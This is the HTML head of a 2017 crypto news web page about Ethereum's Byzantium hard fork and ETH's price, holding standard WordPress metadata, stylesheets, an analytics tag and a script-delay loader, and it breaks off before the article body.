

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/
body_size: 25585
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>Byzantium hard fork rolls out smoothly, ETH price holds recent gain</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg" />
<meta name="description" content="The Ethereum Byzantium hard fork occurred October 16, at 05:22 UTC. ETH prices climbed to an intraday high of $350 immediately after the upgrade." />
<link rel="canonical" href="https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Byzantium hard fork rolls out smoothly, ETH price holds recent gain" />
<meta property="og:description" content="The Ethereum Byzantium hard fork occurred October 16, at 05:22 UTC. ETH prices climbed to an intraday high of $350 immediately after the upgrade." />
<meta property="og:url" content="https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/" />
<meta property="og:site_name" content="Cryptoren" />
<meta property="article:publisher" content="https://www.facebook.com/cryptorencom/" />
<meta property="article:published_time" content="2017-10-16T14:21:52+00:00" />
<meta property="article:modified_time" content="2017-10-16T14:31:25+00:00" />
<meta property="og:image" content="https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="695" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Andra" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Cryptoren" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#article","isPartOf":{"@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/"},"author":{"name":"Andra","@id":"https://cryptoren.com/#/schema/person/2b9c8c3e1a508fb1e097db7dfe016453"},"headline":"Byzantium hard fork rolls out smoothly, ETH price holds recent gain","datePublished":"2017-10-16T14:21:52+00:00","dateModified":"2017-10-16T14:31:25+00:00","mainEntityOfPage":{"@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/"},"wordCount":352,"commentCount":0,"publisher":{"@id":"https://cryptoren.com/#organization"},"image":{"@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg","keywords":["byzantium","constantinople","ethereum","hard fork"],"articleSection":["Ethereum"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#respond"]}]},{"@type":"WebPage","@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/","url":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/","name":"Byzantium hard fork rolls out smoothly, ETH price holds recent gain","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#primaryimage"},"image":{"@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg","datePublished":"2017-10-16T14:21:52+00:00","dateModified":"2017-10-16T14:31:25+00:00","description":"The Ethereum Byzantium hard fork occurred October 16, at 05:22 UTC. ETH prices climbed to an intraday high of $350 immediately after the upgrade.","breadcrumb":{"@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg","width":1024,"height":695,"caption":"Ethereum Byzantium hard fork"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"Byzantium hard fork rolls out smoothly, ETH price holds recent gain"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]},{"@type":"Person","@id":"https://cryptoren.com/#/schema/person/2b9c8c3e1a508fb1e097db7dfe016453","name":"Andra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/125cda6d5f9703192d3b6ed97d2dde413a3c52f161161d0b7a820706bf4b25bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/125cda6d5f9703192d3b6ed97d2dde413a3c52f161161d0b7a820706bf4b25bb?s=96&d=mm&r=g","caption":"Andra"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Byzantium hard fork rolls out smoothly, ETH price holds recent gain Comments Feed" href="https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/category/news/",
"name": "News"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/category/news/ethereum/",
"name": "Ethereum"                                
}
},{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/",
"name": "Byzantium hard fork rolls out smoothly, ETH price holds recent gain"                                
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="amphtml" href="https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
